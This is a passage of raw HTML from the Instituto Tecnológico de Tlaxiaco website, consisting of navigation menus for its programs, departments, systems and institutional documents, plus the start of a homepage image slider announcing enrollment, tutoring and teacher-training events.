	<li id="menu-item-14038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14038"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-arquitectura/">LICENCIATURA EN ARQUITECTURA</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-administracion/">LICENCIATURA EN ADMINISTRACIÓN</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-civil/">INGENIERÍA CIVIL</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.tlaxiaco.tecnm.mx/320-2/">INGENIERÍA EN GESTIÓN EMPRESARIAL</a></li>
	<li id="menu-item-26340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26340"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-contador-publico/">LICENCIATURA EN CONTADOR PÚBLICO</a></li>
</ul>
</li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://www.tlaxiaco.tecnm.mx/sistemas-de-informacion-del-itt/">SISTEMAS</a>
<ul class="sub-menu">
	<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://ittlaxiaco.mindbox.app">MINDBOX</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://sii.tlaxiaco.tecnm.mx/sistema">OFICIOS</a></li>
	<li id="menu-item-11058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11058"><a href="https://cursos.tlaxiaco.tecnm.mx/">AULA VIRTUAL DE CURSOS</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a href="https://avirtual.tlaxiaco.tecnm.mx">AULA VIRTUAL 2024</a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="https://elibro.net/es/lc/tlaxiaco/login_usuario/">E-LIBRO</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.tlaxiaco.tecnm.mx/institucional/">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.tlaxiaco.tecnm.mx/filosofia/">FILOSOFÍA</a></li>
	<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.tlaxiaco.tecnm.mx/organigrama/">ORGANIGRAMA</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.tlaxiaco.tecnm.mx/logotipo-institucional/">LOGOTIPO INSTITUCIONAL</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.tlaxiaco.tecnm.mx/mascota/">MASCOTA</a></li>
	<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://www.tlaxiaco.tecnm.mx/directorio-electronico/">DIRECTORIO</a></li>
</ul>
</li>
<li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5398"><a href="#">DOCUMENTOS</a>
<ul class="sub-menu">
	<li id="menu-item-24019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24019"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/09/PORTADA_2025.docx">PORTADA 2026</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.tlaxiaco.tecnm.mx/codigo-de-conducta-del-tecnm/">CODIGO DE CONDUCTA DEL TECNM</a></li>
	<li id="menu-item-5403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5403"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/CALENDARIO-ENERO-JULIO-2026.pdf">CALENDARIO ESCOLAR</a></li>
	<li id="menu-item-5401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5401"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/REGLAMENTO_NO_DOCENTE.pdf">REGLAMENTO DEL PERSONAL NO DOCENTE</a></li>
	<li id="menu-item-5400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5400"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/REGLAMENTO_DOCENTE.pdf">REGLAMENTO DEL PERSONAL DOCENTE</a></li>
	<li id="menu-item-10893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10893"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/manualdeorganizacion.pdf">MANUAL DE ORGANIZACION</a></li>
	<li id="menu-item-11367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11367"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/TecNM-AC-PO-001-03-Formato-de-contrato-con-el-estudiante.doc">CONTRATO DEL ESTUDIANTE</a></li>
	<li id="menu-item-10431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10431"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/08/Reglamento_de_Estudiantes_del_TecNM.pdf">REGLAMENTO PARA ALUMNOS</a></li>
	<li id="menu-item-6363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6363"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2021/04/PDI_ITTLAXIACO_2019_2024.pdf">PDI-TLAXIACO</a></li>
	<li id="menu-item-6537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6537"><a href="https://www.tlaxiaco.tecnm.mx/rendicion-de-cuentas/">INFORME DE RENDICIÓN DE CUENTAS</a></li>
	<li id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4072"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/Hoja_mem_07_enero_2026.docx">HOJA MEMBRETADA</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/01/FUENTES_PARA_DOCUMENTOS.zip">FUENTES PARA DOCUMENTOS</a></li>
</ul>
</li>
<li id="menu-item-8720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8720"><a href="https://www.tlaxiaco.tecnm.mx/normateca/">NORMATECA</a>
<ul class="sub-menu">
	<li id="menu-item-8943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8943"><a href="https://www.tlaxiaco.tecnm.mx/academico/">ACADÉMICO</a></li>
	<li id="menu-item-8944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8944"><a href="https://www.tlaxiaco.tecnm.mx/planeacion/">PLANEACIÓN</a></li>
	<li id="menu-item-8945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8945"><a href="https://www.tlaxiaco.tecnm.mx/administracion-de-los-recursos/">ADMINISTRACIÓN DE LOS RECURSOS</a></li>
</ul>
</li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.tecnm.mx/?vista=Sistema_Gestion_Calidad">SGC</a></li>
<li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.tlaxiaco.tecnm.mx/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div>                            </div>
                        </div>
                    </nav><!-- #mobile-site-navigation -->
                </div>

                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.tlaxiaco.tecnm.mx"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/inicio.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8744"><a href="https://www.tlaxiaco.tecnm.mx/departamentos/">DEPARTAMENTOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8782"><a href="https://www.tlaxiaco.tecnm.mx/direccion/">DIRECCIÓN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8746"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-de-planeacion-y-vinculacion/">SUBDIRECCIÓN DE PLANEACIÒN Y VINCULACIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9318"><a href="https://www.tlaxiaco.tecnm.mx/planeacion-programacion-y-presupuestacion/">PLANEACIÓN, PROGRAMACIÓN Y PRESUPUESTACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9319"><a href="https://www.tlaxiaco.tecnm.mx/gestion-tecnologica-y-vinculacion/">GESTIÓN TECNOLÓGICA Y VINCULACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://www.tlaxiaco.tecnm.mx/actividades-extraescolares/">ACTIVIDADES EXTRAESCOLARES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9321"><a href="https://www.tlaxiaco.tecnm.mx/servicios-escolares/">SERVICIOS ESCOLARES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="https://www.tlaxiaco.tecnm.mx/centro-de-informacion/">CENTRO DE INFORMACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.tlaxiaco.tecnm.mx/comunicacion-y-difusion/">COMUNICACIÓN Y DIFUSIÓN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8745"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-academica/">SUBDIRECCIÓN ACADÉMICA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8748"><a href="https://www.tlaxiaco.tecnm.mx/ciencias-basicas/">CIENCIAS BÁSICAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://www.tlaxiaco.tecnm.mx/sistemas-de-computacion/">SISTEMAS Y COMPUTACIÓN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://www.tlaxiaco.tecnm.mx/departamento-de-ingenierias/">DEPARTAMENTO DE INGENIERÍAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="https://www.tlaxiaco.tecnm.mx/ciencias-economico-administrativas/">CIENCIAS ECONÓMICO-ADMINISTRATIVAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="https://www.tlaxiaco.tecnm.mx/desarrollo-academico/">DESARROLLO ACADÉMICO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a href="https://www.tlaxiaco.tecnm.mx/estudios-profesionales/">ESTUDIOS PROFESIONALES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8747"><a href="https://www.tlaxiaco.tecnm.mx/subdireccion-de-servicios-administrativos/">SUBDIRECCIÓN DE SERVICIOS ADMINISTRATIVOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.tlaxiaco.tecnm.mx/recursos-humanos/">RECURSOS HUMANOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.tlaxiaco.tecnm.mx/recursos-financieros/">RECURSOS FINANCIEROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350"><a href="https://www.tlaxiaco.tecnm.mx/recursos-materiales-y-servicios/">RECURSOS MATERIALES Y SERVICIOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351"><a href="https://www.tlaxiaco.tecnm.mx/centro-de-computo/">CENTRO DE CÓMPUTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352"><a href="https://www.tlaxiaco.tecnm.mx/mantenimiento-y-equipo/">MANTENIMIENTO Y EQUIPO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="#">Académica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="https://www.tlaxiaco.tecnm.mx/actividades-complementarias/">ACTIVIDADES COMPLEMENTARIAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.tlaxiaco.tecnm.mx/actividades-extraescolares-2/">ACTIVIDADES EXTRAESCOLARES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.tlaxiaco.tecnm.mx/residencias-profesionales/">RESIDENCIAS PROFESIONALES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.tlaxiaco.tecnm.mx/normativos-y-lienamientos/">NORMATIVOS Y LINEAMIENTOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.tlaxiaco.tecnm.mx/titulacion/">TITULACIÓN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18930"><a href="https://www.tlaxiaco.tecnm.mx/entrega-de-fichas-para-nuevo-ingreso/">OFERTA EDUCATIVA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-en-sistemas-computacionales/">INGENIERÍA EN SISTEMAS COMPUTACIONALES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-mecatronica/">INGENIERÍA MECATRÓNICA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-industrial/">INGENIERÍA INDUSTRIAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14038"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-arquitectura/">LICENCIATURA EN ARQUITECTURA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-administracion/">LICENCIATURA EN ADMINISTRACIÓN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.tlaxiaco.tecnm.mx/ingenieria-civil/">INGENIERÍA CIVIL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.tlaxiaco.tecnm.mx/320-2/">INGENIERÍA EN GESTIÓN EMPRESARIAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26340"><a href="https://www.tlaxiaco.tecnm.mx/licenciatura-en-contador-publico/">LICENCIATURA EN CONTADOR PÚBLICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://www.tlaxiaco.tecnm.mx/sistemas-de-informacion-del-itt/">SISTEMAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://ittlaxiaco.mindbox.app">MINDBOX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://sii.tlaxiaco.tecnm.mx/sistema">OFICIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11058"><a href="https://cursos.tlaxiaco.tecnm.mx/">AULA VIRTUAL DE CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4230"><a href="https://avirtual.tlaxiaco.tecnm.mx">AULA VIRTUAL 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="https://elibro.net/es/lc/tlaxiaco/login_usuario/">E-LIBRO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.tlaxiaco.tecnm.mx/institucional/">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.tlaxiaco.tecnm.mx/filosofia/">FILOSOFÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://www.tlaxiaco.tecnm.mx/organigrama/">ORGANIGRAMA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.tlaxiaco.tecnm.mx/logotipo-institucional/">LOGOTIPO INSTITUCIONAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.tlaxiaco.tecnm.mx/mascota/">MASCOTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://www.tlaxiaco.tecnm.mx/directorio-electronico/">DIRECTORIO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5398"><a href="#">DOCUMENTOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24019"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/09/PORTADA_2025.docx">PORTADA 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.tlaxiaco.tecnm.mx/codigo-de-conducta-del-tecnm/">CODIGO DE CONDUCTA DEL TECNM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5403"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/CALENDARIO-ENERO-JULIO-2026.pdf">CALENDARIO ESCOLAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5401"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/REGLAMENTO_NO_DOCENTE.pdf">REGLAMENTO DEL PERSONAL NO DOCENTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5400"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/REGLAMENTO_DOCENTE.pdf">REGLAMENTO DEL PERSONAL DOCENTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10893"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/01/manualdeorganizacion.pdf">MANUAL DE ORGANIZACION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11367"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2023/02/TecNM-AC-PO-001-03-Formato-de-contrato-con-el-estudiante.doc">CONTRATO DEL ESTUDIANTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10431"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/08/Reglamento_de_Estudiantes_del_TecNM.pdf">REGLAMENTO PARA ALUMNOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6363"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2021/04/PDI_ITTLAXIACO_2019_2024.pdf">PDI-TLAXIACO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6537"><a href="https://www.tlaxiaco.tecnm.mx/rendicion-de-cuentas/">INFORME DE RENDICIÓN DE CUENTAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4072"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/Hoja_mem_07_enero_2026.docx">HOJA MEMBRETADA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/01/FUENTES_PARA_DOCUMENTOS.zip">FUENTES PARA DOCUMENTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8720"><a href="https://www.tlaxiaco.tecnm.mx/normateca/">NORMATECA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8943"><a href="https://www.tlaxiaco.tecnm.mx/academico/">ACADÉMICO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8944"><a href="https://www.tlaxiaco.tecnm.mx/planeacion/">PLANEACIÓN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8945"><a href="https://www.tlaxiaco.tecnm.mx/administracion-de-los-recursos/">ADMINISTRACIÓN DE LOS RECURSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.tecnm.mx/?vista=Sistema_Gestion_Calidad">SGC</a></li>
<li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.tlaxiaco.tecnm.mx/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div>        		</nav><!-- #site-navigation --> 
			</div>
		</div> <!-- nav-holder ends -->
	</header> <!-- header ends -->
	<div id="metaslider-id-246" style="max-width: 1200px; margin: 0 auto;" class="ml-slider-3-28-3 metaslider metaslider-nivo metaslider-246 ml-slider ms-theme-simply-dark has-dots-nav">
    <div id="metaslider_container_246">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_246' class='nivoSlider'><a href="https://www.tlaxiaco.tecnm.mx/programa-de-inscripcion-y-reinscripcion-al-periodo-enero-junio-2026/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/banner_inscripciony-reinscripcion2026.png" height="400" width="1200" title="banner_inscripciony reinscripcion2026" alt="" class="slider-246 slide-26557" /></a><a href="https://www.tlaxiaco.tecnm.mx/inicia-el-programa-institucional-de-tutorias-en-el-instituto-tecnologico-de-tlaxiaco/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/BANNER_TUTORIAS.png" height="400" width="1200" title="BANNER_TUTORIAS" alt="" class="slider-246 slide-27446" /></a><a href="https://www.tlaxiaco.tecnm.mx/el-tecnm-sede-de-la-tercera-etapa-del-atlas-de-riesgos-y-de-los-planes-de-ordenamiento-territorial/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-2.26.04-PM.jpeg" height="400" width="1200" title="WhatsApp Image 2026-01-22 at 2.26.04 PM" alt="" class="slider-246 slide-27296" /></a><a href="https://www.tlaxiaco.tecnm.mx/modelo-educativo-humanismo-para-la-justicia-social/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/03/Modelo_educativo_2025.png" height="400" width="1200" title="Modelo_educativo_2025" alt="" class="slider-246 slide-20467" /></a><a href="https://www.tlaxiaco.tecnm.mx/convocatoria-cursos-de-ingles/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/2026.png" height="400" width="1200" title="2026" alt="" class="slider-246 slide-27144" /></a><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/Banner-de-Inicio-de-Clases.png" height="400" width="1200" title="Banner de Inicio de Clases" alt="" class="slider-246 slide-27301" /><a href="https://www.tlaxiaco.tecnm.mx/𝖢𝖨𝖤𝖱𝖱𝖤-𝖣𝖤𝖫-𝖯𝖱𝖮𝖦𝖱𝖠𝖬/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/BANNER-segunda-semana-programa-de-capacitacion-cierre_2025.png" height="400" width="1200" title="BANNER segunda semana programa de capacitacion cierre_2025" alt="" class="slider-246 slide-27340" /></a><a href="https://www.tlaxiaco.tecnm.mx/programa-de-formacion-y-actualizacion-profesional-docente-enero-2026/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/formacion-profecional.png" height="400" width="1200" title="formacion profecional" alt="" class="slider-246 slide-27146" /></a><a href="https://www.tlaxiaco.tecnm.mx/cierre-del-programa-de-formacion-y-actualizacion-profesional-docente-enero-2026/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/CIERRE-CURSOS-DOCENTES-2026.png" height="400" width="1200" title="CIERRE CURSOS DOCENTES 2026" alt="" class="slider-246 slide-27171" /></a><a href="https://www.tlaxiaco.tecnm.mx/plan-anual-de-difusion-en-etica-e-integridad-publica-2025/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_PLAN_ANUAL_ETICA.png" height="400" width="1200" title="BANNER_PLAN_ANUAL_ÉTICA" alt="" class="slider-246 slide-26797" /></a><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/01/2025_ano_de_la_mujer_indigena.png" height="400" width="1200" title="2025_año_de_la_mujer_indigena" alt="" class="slider-246 slide-18992" /><a href="https://linktr.ee/TecnologicoNacionaldeMexico" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/02/Banner_para_Slider_web_redes_TecNM1.png" height="400" width="1200" title="Banner_para_Slider_web_redes_TecNM1" alt="" class="slider-246 slide-12186" /></a><a href="https://www.tlaxiaco.tecnm.mx/sede-de-la-reunion-de-equipos-operativos-del-territorio-por-parte-del-programa-sembrando-vida/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/baner-sembrando-vida-2026.png" height="400" width="1200" title="baner sem,brando vida 2026" alt="" class="slider-246 slide-27471" /></a><a href="https://tv.tecnm.mx/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2024/08/episodios_3_TecNM_TV.png" height="400" width="1200" title="episodios_3_TecNM_TV" alt="" class="slider-246 slide-15765" /></a><a href="https://www.tlaxiaco.tecnm.mx/codigo-de-etica-de-la-administracion-publica-federal-2/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2025/12/BANNER_CODIGO.png" height="400" width="1200" title="BANNER_CÓDIGO" alt="" class="slider-246 slide-26481" /></a><a href="https://www.tlaxiaco.tecnm.mx/reunion-nacional-de-coordinacion-administrativa-2026-del-tecnologico-nacional-demexico/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/reunion_2025.png" height="400" width="1200" title="reunion_2025" alt="" class="slider-246 slide-27185" /></a><a href="https://www.tlaxiaco.tecnm.mx/segunda-semana-de-capacitacion-del-programa-de-formacion-y-actualizacion-docente-enero-2026-tecnm-tlaxiaco/" target="_self"><img src="https://www.tlaxiaco.tecnm.mx/wp-content/uploads/2026/01/baner-sgcapacitacion_2025.png" height="400" 